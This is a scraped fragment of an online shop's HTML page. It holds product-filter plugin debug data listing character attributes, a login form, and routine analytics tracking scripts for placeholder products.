term_relationships.term_taxonomy_id","return_terms":[{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1068},{"term_id":1841,"name":"Anchor","slug":"anchor","term_group":0,"term_taxonomy_id":1841,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1841},{"term_id":1176,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1176,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1176},{"term_id":1813,"name":"Axolotl","slug":"axolotl","term_group":0,"term_taxonomy_id":1813,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1813},{"term_id":1412,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1412,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1412},{"term_id":1163,"name":"Big Foot","slug":"big-foot","term_group":0,"term_taxonomy_id":1163,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1163},{"term_id":1180,"name":"Black Bea","slug":"black-bea","term_group":0,"term_taxonomy_id":1180,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1180},{"term_id":1055,"name":"Cactus","slug":"cactus","term_group":0,"term_taxonomy_id":1055,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1055},{"term_id":1828,"name":"Capybara","slug":"capybara","term_group":0,"term_taxonomy_id":1828,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1828},{"term_id":1201,"name":"Duck","slug":"duck","term_group":0,"term_taxonomy_id":1201,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1201},{"term_id":1160,"name":"Goat","slug":"goat","term_group":0,"term_taxonomy_id":1160,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1160},{"term_id":1155,"name":"Grizzly Bear","slug":"grizzly-bear","term_group":0,"term_taxonomy_id":1155,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1155},{"term_id":1087,"name":"Heart","slug":"heart","term_group":0,"term_taxonomy_id":1087,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1087},{"term_id":1822,"name":"Iguana","slug":"iguana","term_group":0,"term_taxonomy_id":1822,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1822},{"term_id":1179,"name":"Killer Whael","slug":"killer-whael","term_group":0,"term_taxonomy_id":1179,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1179},{"term_id":1075,"name":"Leopard","slug":"leopard","term_group":0,"term_taxonomy_id":1075,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1075},{"term_id":1840,"name":"Lighthouse","slug":"lighthouse","term_group":0,"term_taxonomy_id":1840,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1840},{"term_id":1056,"name":"Llama","slug":"llama","term_group":0,"term_taxonomy_id":1056,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1056},{"term_id":1157,"name":"Longhorn","slug":"longhorn","term_group":0,"term_taxonomy_id":1157,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1157},{"term_id":1057,"name":"Narwhal","slug":"narwhal","term_group":0,"term_taxonomy_id":1057,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1057},{"term_id":1058,"name":"Palm Tree","slug":"palm-tree","term_group":0,"term_taxonomy_id":1058,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1058},{"term_id":1835,"name":"Peacock","slug":"peacock","term_group":0,"term_taxonomy_id":1835,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1835},{"term_id":1161,"name":"Pelican","slug":"pelican","term_group":0,"term_taxonomy_id":1161,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1161},{"term_id":1829,"name":"Pineapple","slug":"pineapple","term_group":0,"term_taxonomy_id":1829,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1829},{"term_id":1205,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1205,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1205},{"term_id":1156,"name":"Polar Bear","slug":"polar-bear","term_group":0,"term_taxonomy_id":1156,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1156},{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1072},{"term_id":1823,"name":"Raccoon","slug":"raccoon","term_group":0,"term_taxonomy_id":1823,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1823},{"term_id":1843,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1843,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1843},{"term_id":1824,"name":"Reindeer","slug":"reindeer","term_group":0,"term_taxonomy_id":1824,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1824},{"term_id":1214,"name":"Rhino","slug":"rhino","term_group":0,"term_taxonomy_id":1214,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1214},{"term_id":1158,"name":"Seahorse","slug":"seahorse","term_group":0,"term_taxonomy_id":1158,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1158},{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1073},{"term_id":1842,"name":"Shell","slug":"shell","term_group":0,"term_taxonomy_id":1842,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1842},{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1088},{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1076},{"term_id":1159,"name":"Squirrel","slug":"squirrel","term_group":0,"term_taxonomy_id":1159,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1159},{"term_id":1059,"name":"Starfish","slug":"starfish","term_group":0,"term_taxonomy_id":1059,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1059},{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1060},{"term_id":1413,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1413,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1413},{"term_id":1164,"name":"Yeti","slug":"yeti","term_group":0,"term_taxonomy_id":1164,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1164},{"term_id":1074,"name":"Zebra","slug":"zebra","term_group":0,"term_taxonomy_id":1074,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":1074},{"term_id":312,"name":"Airplane","slug":"airplane","term_group":0,"term_taxonomy_id":312,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":312},{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":304},{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":293},{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":335},{"term_id":313,"name":"Boat","slug":"boat","term_group":0,"term_taxonomy_id":313,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":313},{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":363},{"term_id":325,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":325,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":325},{"term_id":309,"name":"Cat","slug":"cat","term_group":0,"term_taxonomy_id":309,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":309},{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":346},{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":301},{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":382},{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":345},{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":296},{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":366},{"term_id":377,"name":"Dragon","slug":"dragon","term_group":0,"term_taxonomy_id":377,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":377},{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":317},{"term_id":331,"name":"Fish","slug":"fish","term_group":0,"term_taxonomy_id":331,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":331},{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":367},{"term_id":419,"name":"Fox","slug":"fox","term_group":0,"term_taxonomy_id":419,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":419},{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":337},{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":379},{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":318},{"term_id":310,"name":"Helicopter","slug":"helicopter","term_group":0,"term_taxonomy_id":310,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":310},{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":347},{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":375},{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":356},{"term_id":358,"name":"Lady Bug","slug":"lady-bug","term_group":0,"term_taxonomy_id":358,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":358},{"term_id":333,"name":"Lion","slug":"lion","term_group":0,"term_taxonomy_id":333,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":333},{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":334},{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":380},{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":357},{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":295},{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":297},{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":330},{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":364},{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":336},{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":393},{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":332},{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":307},{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":348},{"term_id":425,"name":"Sea","slug":"sea","term_group":0,"term_taxonomy_id":425,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":425},{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":322},{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":321},{"term_id":328,"name":"Sea Turtle","slug":"sea-turtle","term_group":0,"term_taxonomy_id":328,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":328},{"term_id":294,"name":"Shark","slug":"shark","term_group":0,"term_taxonomy_id":294,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":294},{"term_id":381,"name":"Sheep","slug":"sheep","term_group":0,"term_taxonomy_id":381,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":381},{"term_id":339,"name":"Snake","slug":"snake","term_group":0,"term_taxonomy_id":339,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":339},{"term_id":343,"name":"Space Shuttle","slug":"space-shuttle","term_group":0,"term_taxonomy_id":343,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":343},{"term_id":394,"name":"Spider","slug":"spider","term_group":0,"term_taxonomy_id":394,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":394},{"term_id":338,"name":"Stingray","slug":"stingray","term_group":0,"term_taxonomy_id":338,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":338},{"term_id":323,"name":"T-Rex","slug":"t-rex","term_group":0,"term_taxonomy_id":323,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":323},{"term_id":397,"name":"Tiger","slug":"tiger","term_group":0,"term_taxonomy_id":397,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":397},{"term_id":315,"name":"Train","slug":"train","term_group":0,"term_taxonomy_id":315,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":315},{"term_id":400,"name":"Turtle","slug":"turtle","term_group":0,"term_taxonomy_id":400,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":400},{"term_id":329,"name":"Whale","slug":"whale","term_group":0,"term_taxonomy_id":329,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":329},{"term_id":319,"name":"Wolf","slug":"wolf","term_group":0,"term_taxonomy_id":319,"taxonomy":"pa_character","description":"","parent":0,"count":0,"filter":"raw","value":319}],"result":[]},{"taxonomy":"pa_character","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_character","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"}]},"real_memory_usage":8732672,"script_memory_usage":36045424,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="de28eefaa7" /><input type="hidden" name="_wp_http_referer" value="/product-category/uncategorized/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":29057,"name":"Product","category":"Uncategorized","price":"0.00","list_name":"Product category","list_position":1},{"id":29058,"name":"Product","category":"Uncategorized","price":"0.00","list_name":"Product category","list_position":2},{"id":29059,"name":"Product","category":"Uncategorized","price":"0.00","list_name":"Product category","list_position":3},{"id":29060,"name":"Product","category":"Uncategorized","price":"0.00","list_name":"Product category","list_position":4},{"id":29061,"name":"Product","category":"Uncategorized","price":"0.00","list_name":"Product category","list_position":5},{"id":29062,"name":"Product","category":"Uncategorized","price":"0.00","list_name":"Product category","list_position":6},{"id":29063,"name":"Product","category":"Uncategorized","price":"0.00","list_name":"Product category","list_position":7},{"id":29064,"name":"Product","category":"Uncategorized","price":"0.00","list_name":"Product category","list_position":8},{"id":29065,"name":"Product","category":"Uncategorized","price":"0.00","list_name":"Product category","list_position":9},{"id":29066,"name":"Product","category":"Uncategorized","price":"0.00","list_name":"Product category","list_position":10}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			var element = document.querySelector( '.products .post-29057 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":29057,"name":"Product","brand":"","category":"Uncategorized","variant":"","quantity":1,"price":"0.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-29058 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":29058,"name":"Product","brand":"","category":"Uncategorized","variant":"","quantity":1,"price":"0.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-29059 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":29059,"name":"Product","brand":"","category":"Uncategorized","variant":"","quantity":1,"price":"0.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-29060 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":29060,"name":"Product","brand":"","category":"Uncategorized","variant":"","quantity":1,"price":"0.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-29061 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":29061,"name":"Product","brand":"","category":"Uncategorized","variant":"","quantity":1,"price":"0.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-29062 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":29062,"name":"Product","brand":"","category":"Uncategorized","variant":"","quantity":1,"price":"0.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-29063 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":29063,"name":"Product","brand":"","category":"Uncategorized","variant":"","quantity":1,"price":"0.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-29064 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":29064,"name":"Product","brand":"","category":"Uncategorized","variant":"","quantity":1,"price":"0.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-29065 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":29065,"name":"Product","brand":"","category":"Uncategorized","variant":"","quantity":1,"price":"0.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-29066 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":29066,"name":"Product","brand":"","category":"Uncategorized","variant":"","quantity":1,"price":"0.00","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.7.2' type='text/css' media='all' />
